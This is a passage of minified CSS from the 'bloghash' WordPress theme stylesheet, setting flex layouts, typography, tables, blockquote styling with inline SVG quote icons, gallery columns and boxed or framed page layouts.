0;}#comments .bypostauthor-badge, #comments .comment-actions, #comments .comment-header, #main>.bloghash-container, #page .gallery, #respond .comment-reply-title, #bloghash-scroll-top, #bloghash-scroll-top .bloghash-icon, #bloghash-copyright>.bloghash-container>.bloghash-flex-row>div, #bloghash-header-inner .bloghash-widget-wrapper, #bloghash-header-inner>.bloghash-container, #bloghash-topbar .bloghash-topbar-left, #bloghash-topbar .bloghash-topbar-right, #bloghash-topbar>.bloghash-container>.bloghash-flex-row>div, .author-box, .comment-form, .entry-media>a .entry-media-icon, .entry-media>a .entry-media-icon .bloghash-icon, .entry-media>a .entry-media-icon svg, .entry-meta .entry-meta-elements, .error404 #primary, .mejs-container .mejs-inner .mejs-controls .mejs-button, .mejs-container .mejs-inner .mejs-controls .mejs-time, .page-header .bloghash-page-header-wrapper, .page-header>.bloghash-container, .preloader-1, .bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper, .bloghash-header-element, .bloghash-header-widgets, .bloghash-header-widgets .bloghash-darkmode, .bloghash-header-widgets .bloghash-cart, .bloghash-header-widgets .bloghash-header-widget, .bloghash-header-widgets .bloghash-search, .bloghash-header-widgets .bloghash-search-simple button, .bloghash-input-supported .comment-form-cookies-consent, .bloghash-has-comments-toggle #bloghash-comments-toggle, .bloghash-header-layout-6 .bloghash-logo-container .bloghash-logo>.logo-inner, .bloghash-header-layout-6 .bloghash-logo-container>.bloghash-container, .bloghash-header-layout-6 .bloghash-nav-container>.bloghash-container, .bloghash-header-layout-4 .bloghash-logo-container .bloghash-logo>.logo-inner, .bloghash-header-layout-4 .bloghash-logo-container>.bloghash-container, .bloghash-header-layout-4 .bloghash-nav-container>.bloghash-container, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-logo>.logo-inner, .bloghash-header-layout-3 .bloghash-logo-container>.bloghash-container, .bloghash-header-layout-3 .bloghash-nav-container>.bloghash-container, .bloghash-logo a, .single .entry-footer, .single .post-nav, .single .post-nav .nav-content {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#comments .comment-list, #comments .comment-list ol, #comments .comment-list ul, #bloghash-copyright .bloghash-copyright-widget:not(.bloghash-copyright-widget__nav) ul, #bloghash-topbar .bloghash-topbar-widget__text ul, .bloghash-breadcrumbs ol, .bloghash-breadcrumbs ul, .bloghash-nav .children li, .bloghash-nav .sub-menu li, .bloghash-nav>ul, .bloghash-social-nav>ul {padding: 0;margin: 0;list-style: none;}#infinite-handle span, #main .entry-header .entry-title a, #bloghash-scroll-top, #bloghash-copyright .bloghash-copyright-widget:not(.bloghash-copyright-widget__text) a, #bloghash-topbar .bloghash-topbar-widget:not(.bloghash-topbar-widget__text) a, .entry-meta a, .navigation .nav-links .page-numbers, .page-links a, .post_format-post-format-quote .bloghash-blog-entry-content .entry-content a, .bloghash-breadcrumbs a, .bloghash-btn, .bloghash-header-widgets a:not(.bloghash-btn), .bloghash-logo a, .bloghash-nav .children li a, .bloghash-nav .sub-menu li a, .bloghash-nav>ul>li>a, .bloghash-social-nav>ul>li>a, .single .post-tags a, .site-content .page-links a, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .tagcloud a, .wp-block-tag-cloud a, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product form.cart .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, a, body:not(.wp-customizer) input[type=submit] {text-decoration: none;}#add_payment_method table.cart td.actions .coupon .input-text, #comments a, #infinite-handle span, #bloghash-topbar a, .page-links span, .post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg, .post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg:after, .bloghash-btn, .bloghash-input-supported input[type=checkbox], .bloghash-input-supported input[type=checkbox]:before, .bloghash-input-supported input[type=radio], .bloghash-input-supported input[type=radio]:before, .bloghash-nav .children li a, .bloghash-nav .sub-menu li a, .single .post-tags a, .site-content .page-links span, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .tagcloud a, .wp-block-tag-cloud a, .widget .wp-block-archives li>span, .widget .wp-block-categories li>span, .widget.widget_archive li>span, .widget.widget_categories li>span, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, .woocommerce div.product form.cart .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, body:not(.wp-customizer) input[type=submit], input[type="reset"], input[type=date], input[type=email], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], textarea, a {-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}#add_payment_method table.cart td.actions .coupon .input-text, #colophon .search-form .search-submit, #infinite-handle span, #main .search-form .search-submit, .bloghash-btn, .bloghash-header-widgets .bloghash-search-simple button, .bloghash-header-widgets .bloghash-search-simple .bloghash-search-form input, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, .woocommerce div.product form.cart .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, body:not(.wp-customizer) input[type=submit], input[type="reset"], input[type=date], input[type=email], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], textarea {outline: none;border: none;margin: 0;padding: 0;text-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.bloghash-icon {display: inline-block;fill: currentColor;width: auto;}.breadcrumb-trail .trail-items li:after, .widget.widget_icon_list ul li:before, .widget.widget_meta ul li:before, .widget.widget_recent_entries .post-date:before {-webkit-mask-size: contain;mask-size: contain;-webkit-mask-repeat: no-repeat;mask-repeat: no-repeat;background-color: currentColor;width: 1.6rem;height: 1.6rem;}@media screen and (max-width: 480px) {}@media screen and (min-width: 481px) and (max-width: 768px) {}@media screen and (max-width: 768px) {}@media screen and (min-width: 769px) {}@media screen and (min-width: 1281px) {}td, th {text-align: start;}html {overflow-x: hidden;line-height: 1.15;-webkit-text-size-adjust: 100%;}body {margin: 0;background-color: #f7f8f9;}h1 {font-size: 3.2rem;margin: 1.1rem 0;}hr {-webkit-box-sizing: content-box;box-sizing: content-box;height: 0;overflow: visible;}pre {font-family: monospace, monospace;font-size: 1.6rem;}a {background-color: transparent;}abbr[title] {border-bottom: none;text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;}b, strong {font-weight: 600;}code, kbd, samp {font-family: monospace, monospace;font-size: 1.6rem;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sub {bottom: -.4rem;}sup {top: -.8rem;}img {border-style: none;}button, input, optgroup, select, textarea {font-family: inherit;font-size: 100%;line-height: 1.15;margin: 0;}button, input {overflow: visible;}button, select {text-transform: none;}[type=button], [type=reset], [type=submit], button {-webkit-appearance: button;}[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {border-style: none;padding: 0;}[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {outline: .1rem dotted ButtonText;}fieldset {padding: 0.56rem 1.2rem 1rem;}legend {-webkit-box-sizing: border-box;box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}textarea {overflow: auto;}[type="checkbox"], [type="radio"] {-webkit-box-sizing: border-box;box-sizing: border-box;padding: 0;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;}[type="search"] {-webkit-appearance: textfield;outline-offset: -.2rem;}[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {-webkit-appearance: button;font: inherit;}details {display: block;}summary {display: list-item;}template {display: none;}[hidden] {display: none;}html {-webkit-box-sizing: border-box;box-sizing: border-box;overflow-y: auto;max-width: 100%;}*, *::before, *::after {box-sizing: inherit;-webkit-box-sizing: inherit;-webkit-font-smoothing: antialiased;word-break: break-word;word-wrap: break-word;}a, area, button, input, label, select, summary, textarea {-ms-touch-action: manipulation;touch-action: manipulation;}.using-keyboard a:not(.bloghash-btn, .elementor-button, .button, .rounded-fill, .rounded-border):focus {outline: 0;text-underline-offset: 0.3rem;text-decoration-skip-ink: none;text-decoration: underline 0.1rem dotted currentColor;}.using-keyboard :focus, .using-keyboard .bloghash-logo a:focus, .bloghash-is-mobile #bloghash-header-inner .bloghash-nav>ul>li>a:focus {outline: thin dotted;outline-offset: -0.3rem;}.using-keyboard .bloghash-btn:not(.btn-white):focus {outline-color: var(--bloghash-gray);}.using-keyboard .bloghash-btn.btn-white:focus {outline-color: var(--bloghash-secondary);}.using-keyboard #bloghash-copyright .bloghash-copyright-widget__text a:focus, .using-keyboard #bloghash-topbar .bloghash-topbar-widget__text a:focus, .using-keyboard .bloghash-breadcrumbs a:focus, .using-keyboard.bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a:focus, .using-keyboard.bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a:focus, .using-keyboard .widget.widget_icon_list ul li a:focus, .using-keyboard .widget.widget_meta ul li a:focus {text-decoration: none;}.bloghash-entry .elementor p, .elementor p, .elementor h1, .elementor h2, .elementor h3, .elementor h4, .elementor h5, .elementor h6 {margin: 0;}.sup-sub b {position: relative;z-index: 0;}.sup-sub b:before {content: "";display: block;width: 100%;height: 2.1rem;position: absolute;bottom: 0px;left: 1.2rem;background-color: rgba(255, 255, 255, 0.25);z-index: 0;}p {margin-top: 1.6rem;margin-bottom: 1.6rem;}q {font-style: italic;}mark, span.highlight {color: inherit;position: relative;padding: 0 .3rem .2rem .3rem;border-radius: var(--bloghash-normal-radius);}svg:not(:root) {overflow: hidden;}p:empty {display: none;}p a, .content-area .bloghash-entry a, .content-area a:not(.bloghash-btn, .wp-block-button__link, .page-numbers, [class^="cat-"], [rel="tag"]):hover, .wp-block-archives a:hover, .wp-block-categories a:hover, .wp-block-latest-posts a:hover, .wp-block-latest-comments a:hover, .using-keyboard .content-area a:not(.bloghash-btn, .wp-block-button__link, .page-numbers, [class^="cat-"], [rel="tag"]):focus, .using-keyboard .wp-block-archives a:focus, .using-keyboard .wp-block-categories a:focus, .using-keyboard .wp-block-latest-posts a:focus, .using-keyboard .wp-block-latest-comments a:focus, #main .content-area .entry-meta a:hover {text-decoration: underline;text-underline-offset: 0.1rem;}.content-area .bloghash-entry a:hover, .content-area .bloghash-entry a:focus, p a:hover:hover, p a:focus:focus {text-decoration: none;}a {color: inherit;-webkit-text-decoration-skip: objects;}hr {margin-top: 3.2rem;margin-bottom: 3.2rem;border: 0;border-top: .1rem solid rgba(0, 0, 0, 0.2);}table:not(.variations):not(.shop_table) {border-collapse: collapse;width: 100%;margin: 2rem auto;border-radius: 0;background-color: rgba(190, 190, 190, 0.20);}table:not(.variations):not(.shop_table) tbody, table:not(.variations):not(.shop_table) tfoot, table:not(.variations):not(.shop_table) thead {border: .1rem solid rgba(185, 185, 185, 0.4);color: inherit;}table:not(.variations):not(.shop_table) caption, table:not(.variations):not(.shop_table) td, table:not(.variations):not(.shop_table) tr {text-align: start;}table:not(.variations):not(.shop_table) th {font-weight: 600;}table:not(.variations):not(.shop_table) td, table:not(.variations):not(.shop_table) th {padding: 1rem;}table:not(.variations):not(.shop_table) tbody tr:nth-child(odd) {border-bottom: 0;background-color: var(--bloghash-white);}table:not(.variations):not(.shop_table) thead tr, table:not(.variations):not(.shop_table) tfoot tr {background: transparent;}table:not(.variations):not(.shop_table) tfoot td, table:not(.variations):not(.shop_table) tfoot th, table:not(.variations):not(.shop_table) thead td, table:not(.variations):not(.shop_table) thead th {font-weight: 500;text-align: start;}table:not(.variations):not(.shop_table) caption {font-weight: 500;}.wp-block-calendar tbody td, .wp-block-calendar th {border-color: rgba(185, 185, 185, 0.4);}.wp-block-calendar table th {background: rgba(185, 185, 185, 0.4);}dt:before {content: '';display: block;}dd:before {content: ' ';}.bloghash-logo .site-title {line-height: 1.25;}.h1, .h2, .h3, h1, h2, h3 {margin-top: 2rem;margin-bottom: 1.2rem;}.h4, h4, h5, h6 {margin-top: 2.4rem;margin-bottom: .8rem;}.error-404 .page-header h1, .h1, .h2, .h3, .h4, .bloghash-logo .site-title, h1, h2, h3, h4, h5, h6 {text-rendering: optimizeLegibility;}figure {max-width: 100%;}code, kbd, pre, samp, tt, var {font-family: Menlo, Monaco, Consolas, Courier New, monospace }code, kbd, samp, tt, var {font-style: normal;padding: .16rem .48rem;font-size: 90%;border-radius: var(--bloghash-normal-radius);overflow-wrap: break-word;word-wrap: break-word;}code.block {margin: 2rem 0;display: block;padding: 2.5rem 4rem;border-radius: var(--bloghash-normal-radius);}.wp-block-code code {background: none;}pre {display: block;page-break-inside: avoid;overflow: auto;word-break: break-all;word-wrap: break-word;}pre>h2:first-child {margin-top: 0;}progress {display: inline-block;vertical-align: baseline;}cite:before {content: '—';display: inline-block;margin-right: .6rem;}.bloghash-entry .wp-block-quote, blockquote {padding: 3rem;padding-right: 5rem;position: relative;font-size: 110%;background: no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");background-size: 5rem;margin: 2rem 0;border-style: none;border-left-style: solid;border-width: 0.4rem;line-height: inherit;border-radius: var(--bloghash-normal-radius);background-color: rgba(185, 185, 185, 0.15);}.bloghash-entry .wp-block-quote>p, blockquote>p {font-size: inherit;line-height: inherit;font-style: normal;}.bloghash-entry .wp-block-quote>p:first-child, blockquote>p:first-child {margin-top: 0;margin-bottom: 1.6rem;}.bloghash-entry .wp-block-quote>p:last-child, blockquote>p:last-child {margin-bottom: 0;}.bloghash-entry .wp-block-quote.has-text-align-center, blockquote.has-text-align-center {border: none;}.bloghash-entry .wp-block-quote.has-text-align-right, blockquote.has-text-align-right {border-left-style: none;border-right-style: solid;}.bloghash-entry .wp-block-quote cite, blockquote cite {display: block;margin-top: 1.6rem;text-align: inherit;font-size: 1.4rem;}.bloghash-entry .wp-block-quote.is-large, .bloghash-entry .wp-block-quote.is-style-large {font-size: 1.8rem;line-height: 1.5;position: relative;background-color: rgba(35, 35, 35, 0.04);padding: 3rem 4rem;}.bloghash-entry .wp-block-quote.is-large cite, .bloghash-entry .wp-block-quote.is-style-large cite {font-size: 1.333rem;}.bloghash-entry .wp-block-quote.is-large:before, .bloghash-entry .wp-block-quote.is-style-large:before {content: '';position: absolute;width: 3.2rem;height: 3.2rem;top: 1.2rem;left: 2rem;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 123.961 123.961'%3E%3Cpath d='M49.8,29.032c3.1-1.3,4.4-5,3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899c-8.5,3.6-15.8,8.3-21.6,14 C11.4,28.532,6.6,36.232,4,44.732c-2.6,8.601-4,20.3-4,35.2v30.7c0,3.3,2.7,6,6,6h39.3c3.3,0,6-2.7,6-6v-39.3c0-3.301-2.7-6-6-6 H26.5c0.2-10.101,2.6-18.2,7-24.301C37.1,36.133,42.5,32.133,49.8,29.032z'/%3E%3Cpath d='M120.4,29.032c3.1-1.3,4.399-5,3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9c-8.4,3.6-15.601,8.3-21.5,13.9 c-7.101,6.8-12,14.5-14.601,23c-2.6,8.399-3.899,20.1-3.899,35.1v30.7c0,3.3,2.7,6,6,6H116c3.3,0,6-2.7,6-6v-39.3 c0-3.301-2.7-6-6-6H97.1c0.2-10.101,2.601-18.2,7-24.301C107.7,36.133,113.1,32.133,120.4,29.032z'/%3E%3C/svg%3E%0A");background-repeat: no-repeat;background-size: 3.2rem;pointer-events: none;opacity: 0.1;}.bloghash-entry p.has-background {padding: 3rem 3.5rem;border-radius: var(--bloghash-normal-radius);}.wp-block-quote[style*="text-align:center"], .wp-block-quote[style*="text-align: center"] {border: 0 !important;padding-left: 3rem;padding-right: 3rem;}.wp-block-quote[style*="text-align:center"] cite, .wp-block-quote[style*="text-align: center"] cite {text-align: center;}.bloghash-entry .wp-block-quote[style*='text-align:end'], .bloghash-entry .wp-block-quote[style*='text-align: end'] {border-left: none;border-right-style: solid;padding: .6rem 4rem .6rem 0;}.bloghash-entry .wp-block-quote[style*='text-align:end'] cite, .bloghash-entry .wp-block-quote[style*='text-align: end'] cite {text-align: end;}.bloghash-entry .wp-block-pullquote.is-style-solid-color {border-radius: var(--bloghash-normal-radius);}.bloghash-entry .wp-block-pullquote blockquote {padding: 0;border: 0;margin-top: 0 !important;margin-bottom: 0 !important;}.bloghash-entry .wp-block-pullquote blockquote p {font-size: 2.4rem;line-height: 1.4;}.bloghash-entry .wp-block-pullquote cite {margin-top: 3.2rem;color: inherit !important;opacity: 0.75;}.has-drop-cap:not(:focus)::after {padding-top: 0;}[type="checkbox"], [type="radio"] {margin-right: 1rem;}#page .aligncenter, #page .alignleft, #page .alignright, #page .bypostauthor, #page .sticky, #page .gallery-caption, #page .wp-caption {color: inherit;}#page .alignright {float: right;margin: .6rem 0 1.6rem 3.2rem;}#page .alignleft {float: left;margin: .6rem 3.2rem 1.6rem 0;}#page .aligncenter img, #page .alignleft img, #page .alignright img {max-width: 100%;}#page img.center {margin: 0 auto;display: block;}#page img.full {width: 100%;}#page .aligncenter {clear: both;margin-left: auto;margin-right: auto;}body:not(.elementor-page) #page .wp-caption {max-width: 100% !important;}body:not(.elementor-page) #page .wp-caption .wp-caption-text {display: block;margin: .6rem 0 0 0;font-size: 1.4rem;text-align: center;}#page .gallery {-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;float: none;clear: both;}.bloghash-iflex-center {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.bloghash-flex-center {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.bloghash-flex-justify-start {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.bloghash-flex-justify-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-flex-justify-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-text-align-left {text-align: start;}.bloghash-text-align-center {text-align: center;}.bloghash-text-align-right {text-align: end;}.gallery figure {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;width: 100%;max-width: 100%;margin: 0 !important;}.gallery figure img {display: block;border-radius: var(--bloghash-normal-radius);}.gallery.gallery-columns-1 figure {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.gallery.gallery-columns-2 figure {max-width: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;}.gallery.gallery-columns-3 figure {max-width: 33.33%;-ms-flex-preferred-size: 33.33%;flex-basis: 33.33%;}.gallery.gallery-columns-4 figure {max-width: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;}.gallery.gallery-columns-5 figure {max-width: 20%;-ms-flex-preferred-size: 20%;flex-basis: 20%;}.gallery.gallery-columns-6 figure {max-width: 16.66%;-ms-flex-preferred-size: 16.66%;flex-basis: 16.66%;}.gallery.gallery-columns-7 figure {max-width: 14.285%;-ms-flex-preferred-size: 14.285%;flex-basis: 14.285%;}.gallery.gallery-columns-8 figure {max-width: 12.5%;-ms-flex-preferred-size: 12.5%;flex-basis: 12.5%;}.gallery.gallery-columns-9 figure {max-width: 11.11%;-ms-flex-preferred-size: 11.11%;flex-basis: 11.11%;}img {vertical-align: middle;max-width: 100%;height: auto;}textarea {resize: vertical;}.bloghash-hide {display: none !important;}.screen-reader-text {border: 0;clip: rect(.1rem, .1rem, .1rem, .1rem);-webkit-clip-path: inset(50%);clip-path: inset(50%);height: .1rem;margin: -.1rem;overflow: hidden;padding: 0;position: absolute !important;width: .1rem;word-wrap: normal !important;word-break: normal;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: var(--bloghash-normal-radius);-webkit-box-shadow: 0 0 .2rem .2rem rgba(0, 0, 0, 0.6);box-shadow: 0 0 .2rem .2rem rgba(0, 0, 0, 0.6);clip: auto !important;-webkit-clip-path: none;clip-path: none;color: #21759b;display: block;font-size: 1.4rem;font-size: 0.875rem;font-weight: 700;height: auto;right: .5rem;line-height: normal;padding: 1.5rem 2.3rem 1.4rem;text-decoration: none;top: .5rem;width: auto;z-index: 100000;}.skip-link {top: 4rem;z-index: 999999999;text-decoration: underline;}.skip-link:focus {display: block;left: .6rem;top: .7rem;font-size: 1.4rem;font-weight: 600;text-decoration: none;line-height: normal;padding: 1.5rem 2.3rem 1.4rem;z-index: 100000;right: auto;}.wp-smiley {margin-bottom: 0 !important;}.has-text-align-left {text-align: start !important;}.has-text-align-center {text-align: center !important;}.has-text-align-right {text-align: end !important;}#page {position: relative;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 100vh;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.admin-bar #page {min-height: calc(100vh - 32px);}.alignfull.bloghash-contained.has-background {padding-left: 0;padding-right: 0;}.alignfull.bloghash-wrap-content>div, .bloghash-container, .bloghash-container-fluid, .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer>ul {padding: 0 5rem;margin: 0 auto;width: 100%;}.alignfull.bloghash-stretch>div, .alignfull>.wp-block-embed__wrapper {max-width: 100% !important;}.bloghash-container__wide.bloghash-container, .bloghash-container__wide .bloghash-header-container, .bloghash-container__wide .bloghash-logo-container>.bloghash-container, .bloghash-container__wide .bloghash-nav-container>.bloghash-container, .bloghash-container__wide>.bloghash-container, .bloghash-layout__fw-stretched.bloghash-container, .bloghash-layout__fw-stretched .bloghash-container, .bloghash-layout__fw-stretched .bloghash-header-container, .bloghash-layout__fw-stretched .bloghash-logo-container>.bloghash-container, .bloghash-layout__fw-stretched .bloghash-nav-container>.bloghash-container, .bloghash-layout__fw-stretched>.bloghash-container {max-width: 100%;}.bloghash-layout__boxed #page, .bloghash-layout__boxed-separated #page {margin: 0 auto;}.bloghash-layout__boxed #page {border: 0;-webkit-box-shadow: 0 0 3rem rgba(50, 52, 54, 0.06);box-shadow: 0 0 3rem rgba(50, 52, 54, 0.06);border-radius: 0;}.bloghash-layout__boxed-separated #primary, .bloghash-layout__boxed-separated #secondary {margin-top: 5rem;margin-bottom: 5rem;}.bloghash-layout__boxed-separated.bloghash-sidebar-position__right-sidebar #primary {padding-right: 5rem;}.bloghash-layout__boxed-separated.bloghash-sidebar-position__right-sidebar.bloghash-sidebar-style-2 #primary {padding-right: 3rem;}.bloghash-layout__boxed-separated.bloghash-sidebar-position__left-sidebar #primary {padding-left: 5rem;}.bloghash-layout__boxed-separated.bloghash-sidebar-position__left-sidebar.bloghash-sidebar-style-2 #primary {padding-left: 3rem;}.bloghash-layout__boxed-separated #page {background: transparent;}.bloghash-layout__boxed-separated #comments, .bloghash-layout__boxed-separated #content > article {padding: 3rem;}.bloghash-layout__boxed-separated #content .entry-content>.alignfull:first-child {margin-top: -3rem;}.bloghash-layout__boxed-separated:not(.comments-open) #content .entry-content>.alignfull:last-child {margin-bottom: -3rem;}.bloghash-layout__boxed-separated.archive #comments, .bloghash-layout__boxed-separated.blog #comments, .bloghash-layout__boxed-separated.category #comments, .bloghash-layout__boxed-separated.search-results #comments, .bloghash-layout__boxed-separated.archive #content > article, .bloghash-layout__boxed-separated.blog #content > article, .bloghash-layout__boxed-separated.category #content > article, .bloghash-layout__boxed-separated.search-results #content > article {padding: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;background: none;}.bloghash-card__boxed .bloghash-card-items, .bloghash-layout__boxed-separated.page .bloghash-article, .bloghash-layout__boxed-separated.archive .bloghash-article, .bloghash-layout__boxed-separated.blog .bloghash-article, .bloghash-layout__boxed-separated.category .bloghash-article, .bloghash-layout__boxed-separated.search-results .bloghash-article {padding: 3rem;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.bloghash-layout__boxed-separated.page .bloghash-article, .bloghash-layout__boxed-separated.archive .bloghash-article, .bloghash-layout__boxed-separated.blog .bloghash-article, .bloghash-layout__boxed-separated.category .bloghash-article, .bloghash-layout__boxed-separated.search-results .bloghash-article {margin-bottom: 3rem;}.bloghash-layout__boxed-separated.archive.bloghash-blog-horizontal .bloghash-pagination, .bloghash-layout__boxed-separated.blog.bloghash-blog-horizontal .bloghash-pagination, .bloghash-layout__boxed-separated.category.bloghash-blog-horizontal .bloghash-pagination, .bloghash-layout__boxed-separated.search-results.bloghash-blog-horizontal .bloghash-pagination {margin-top: 4rem;}.bloghash-layout__boxed-separated.bloghash-sidebar-style-2 #secondary .bloghash-widget.widget_media_image {padding: 0;overflow: hidden;}.bloghash-layout__boxed-separated.bloghash-sidebar-style-2 #secondary .widget_media_image .widget-title {padding-left: 2.5rem;margin-left: 0;margin-top: 2rem;}.bloghash-article.post.sticky {outline: .3rem solid var(--bloghash-primary_15);}body:not(.bloghash-layout__boxed-separated) .bloghash-article.post.sticky {outline-offset: 1rem;border-radius: var(--bloghash-radius);}#hero .bloghash-article.post.sticky {outline: none;}.bloghash-article .bloghash-audio-wrapper .bloghash-post-audio-wrapper {display: grid;place-items: center;}#comments .comment-body, #comments .comment_container, .author-box, .bloghash-card__boxed .bloghash-card-items, .bloghash-layout__boxed #page, .bloghash-layout__boxed-separated #comments, .bloghash-layout__boxed-separated #content > article, .bloghash-layout__boxed-separated.author .author-box, .bloghash-layout__boxed-separated.page .bloghash-article, .bloghash-layout__boxed-separated.archive .bloghash-article, .bloghash-layout__boxed-separated.blog .bloghash-article, .bloghash-layout__boxed-separated.category .bloghash-article, .bloghash-layout__boxed-separated.search-results .bloghash-article {border-radius: var(--bloghash-radius);border: .1rem solid rgba(185, 185, 185, 0.4);}.bloghash-layout-shadow:not(.single-post) .author-box, .bloghash-card-shadow.bloghash-card__boxed .bloghash-card-items, .bloghash-layout-shadow.bloghash-layout__boxed #page, .bloghash-layout-shadow.bloghash-layout__boxed-separated:not(.woocommerce, .archive, .blog, .category, .search-results) #comments, .bloghash-layout-shadow.bloghash-layout__boxed-separated:not(.archive, .blog, .category, .search-results) #content > article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.author .author-box, .bloghash-layout-shadow.bloghash-layout__boxed-separated.blog .bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.category .bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.search-results .bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.bloghash-sidebar-style-2 #secondary .bloghash-widget, .bloghash-layout-shadow.bloghash-layout__boxed-separated.archive article.bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.blog article.bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.category article.bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.search-results article.bloghash-article {box-shadow: 0 5px 20px 0 rgba(69, 67, 96, 0.1);border-color: transparent;}.bloghash-layout-shadow.bloghash-layout__boxed-separated.archive .col-xs-12 > .bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.blog .col-xs-12 > .bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.category .col-xs-12 > .bloghash-article, .bloghash-layout-shadow.bloghash-layout__boxed-separated.search-results .col-xs-12 > .bloghash-article {margin-bottom: 0;}.bloghash-layout__framed #page {z-index: 0;margin: 3rem 4.5rem 0;overflow: hidden;border-radius: 1rem 1rem 0 0;background-color: var(--bloghash-white);-webkit-box-shadow: 0 0 3rem rgba(50, 52, 54, 0.18);box-shadow: 0 0 3rem rgba(50, 52, 54, 0.18);}.bloghash-layout__framed.bloghash-sticky-header #page #bloghash-header-inner {margin: 0 5rem 0;}#main iframe {max-width: 100%;}.wp-block-embed__wrapper {overflow: hidden;border-radius: var(--bloghash-normal-radius);}.wp-block-embed__wrapper.alignfull {border-radius: 0;}.bloghash-video-container.wp-embed-responsive .wp-block-embed__wrapper {display: flex;}.bloghash-flex-row {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;--bloghash-gutter-x: 2.4rem;--bloghash-gutter-y: 0;margin-top: calc(var(--bloghash-gutter-y) * -1);margin-right: calc(var(--bloghash-gutter-x)/ -2);margin-left: calc(var(--bloghash-gutter-x)/ 